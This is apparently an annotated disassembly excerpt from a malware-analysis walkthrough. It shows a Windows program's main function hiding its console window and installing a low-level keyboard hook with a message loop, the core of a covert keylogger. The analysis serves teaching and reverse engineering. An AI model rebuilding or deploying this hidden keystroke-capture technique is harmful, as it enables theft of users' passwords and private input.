 ;-- section..text:
134: int main (int argc, char **argv, char **envp);
; var HWND hWnd @ ebp-0x8
; var HHOOK hhk @ ebp-0x4
0x00401000 push ebp ; [00] -r-x section size 12288 named .text
0x00401001 mov ebp, esp
0x00401003 sub esp, 8
0x00401006 mov dword [hhk], 0
0x0040100d call dword [AllocConsole] ; 0x404004 ; BOOL AllocConsole(void)
0x00401013 push 0
0x00401015 push str.ConsoleWindowClass ; 0x405040 ; LPCSTR lpClassName
0x0040101a call dword [FindWindowA] ; 0x4040b0 ; HWND FindWindowA(LPCSTR lpClassName, LPCSTR lpWindowName)
0x00401020 mov dword [hWnd], eax
0x00401023 cmp dword [hWnd], 0
0x00401027 je 0x401035
0x00401029 push 0 ; int nCmdShow
0x0040102b mov eax, dword [hWnd]
0x0040102e push eax ; HWND hWnd
0x0040102f call dword [ShowWindow] ; 0x4040b4 ; BOOL ShowWindow(HWND hWnd, int nCmdShow)
0x00401035 push 0x400 ; 1024 ; int32_t arg_ch
0x0040103a push 1 ; 1 ; int32_t arg_8h
0x0040103c push 0x405350 ; 'PS@' ; int32_t arg_4h
0x00401041 call fcn.004014f0
0x00401046 add esp, 0xc
0x00401049 push 0
0x0040104b push 0 ; DWORD dwThreadId
0x0040104d call dword [GetModuleHandleA] ; 0x404000 ; HMODULE GetModuleHandleA(LPCSTR lpModuleName)
0x00401053 push eax ; HINSTANCE hmod
0x00401054 push keyboardHook ; 0x401086 ; HOOKPROC lpfn
0x00401059 push 0xd ; 13 ; int idHook
Parameters passed to
SetWindowsHookExA()
0x0040105b call dword [SetWindowsHookExA] ; 0x4040b8 ; HHOOK SetWindowsHookExA(int idHook, HOOKPROC lpfn, HINSTANCE hmod, DWORD dwThreadId)
0x00401061 mov dword [hhk], eax
0x00401064 push 0
0x00401066 push 0
0x00401068 push 0
While loop calling GetMessageA() repeatedly
0x0040106a push 0 ; LPMSG lpMsg
0x0040106c call dword [GetMessageA] ; 0x4040bc ; BOOL GetMessageA(LPMSG lpMsg, HWND hWnd, UINT wMsgFilterMin, UINT wMsgFilterMax)
0x00401072 test eax, eax
0x00401074 je 0x401078
0x00401076 jmp 0x401064
0x00401078 mov ecx, dword [hhk]
0x0040107b push ecx ; HHOOK hhk
0x0040107c call dword [UnhookWindowsHookEx] ; 0x4040c0 ; BOOL UnhookWindowsHookEx(HHOOK hhk)
0x00401082 mov esp, ebp
0x00401084 pop ebp
0x00401085 ret